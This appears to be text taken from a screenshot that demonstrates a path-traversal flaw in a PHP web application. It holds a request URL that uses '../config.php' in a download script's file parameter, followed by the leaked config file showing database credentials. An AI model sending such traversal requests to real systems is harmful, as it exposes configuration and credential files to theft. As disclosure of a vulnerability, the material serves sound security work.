 127.0.0.1:8080/admin/inicio.php?include=php/download.php&name=efe.php&file=../config.php
C:\Users\Administrator\Downloads\efe.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
efe.php
26 // DATABASE
27 $_CONFIG["db"]["type"]="pdo_sqlite";
28 $_CONFIG["db"]["host"]="localhost";
29 $_CONFIG["db"]["user"]="baseweb";
30 $_CONFIG["db"]["pass"]="baseweb";
31 $_CONFIG["db"]["name"]="baseweb";
32 $admindir=str_replace(DIRECTORY_SEPARATOR,"/",getcwd());
33 $admindir=str_replace("/admin","",$admindir)."/admin";
34 $_CONFIG["db"]["file"]="$admindir/files/baseweb.db";
35 $_CONFIG["db"]["link"]=null;
36 // DEFINES
37 //define("DEMO",1);
PHP Hypertext Preprocessor file length : 1,771 lines : 52 Ln : 1
PS efe.php